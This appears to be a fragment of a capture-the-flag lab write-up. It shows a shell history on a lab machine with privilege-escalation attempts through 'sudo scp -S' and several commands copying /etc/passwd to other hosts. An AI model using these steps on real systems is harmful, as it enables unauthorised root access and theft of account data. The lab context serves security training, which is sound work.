 root@ip-10-10-70-49:/home/dennis# cat .bash_history
Flag3:
sudo -l
sudo scp
scp
sudo find
ls
vim test.sh
ls
cd ~
ls
vim test.sh
ls
ls -la
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/